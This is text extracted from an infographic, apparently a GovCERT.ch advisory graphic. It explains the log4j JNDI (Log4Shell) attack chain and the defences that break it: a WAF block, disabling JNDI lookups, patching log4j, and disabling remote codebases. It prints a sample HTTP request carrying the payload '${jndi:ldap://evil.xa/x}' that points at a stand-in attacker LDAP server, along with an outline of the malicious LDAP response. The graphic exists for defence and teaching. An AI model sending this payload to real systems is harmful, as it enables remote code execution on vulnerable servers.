 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch